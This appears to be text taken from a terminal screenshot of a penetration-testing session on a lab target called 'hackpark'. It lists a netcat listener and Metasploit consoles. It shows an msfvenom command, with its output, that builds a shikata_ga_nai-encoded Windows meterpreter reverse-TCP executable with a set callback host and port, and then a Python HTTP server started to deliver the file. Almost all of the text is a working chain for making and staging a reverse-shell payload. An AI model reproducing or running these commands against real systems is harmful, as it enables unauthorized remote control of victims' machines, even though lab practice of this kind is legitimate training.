 sudo python3 -m http.server 80 /home/burak/Folders/pentest/hackpark
nc -nvlp 5151 /home/burak/Folders/pentest/hackpark
msfconsole -q /home/burak/Folders/pentest/hackpark
msfconsole -q /home/burak/Folders/pentest/hackpark
sudo python3 -m http.server 80 /home/burak/Folders/pentest/...
~/F/p/hackpark ❯❯❯ msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.11.42.55 LPORT=6667 -f exe -o
revshell2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: revshell2.exe
~/F/p/hackpark ❯❯❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
61.9°C
3.6 GHz
59%
21:03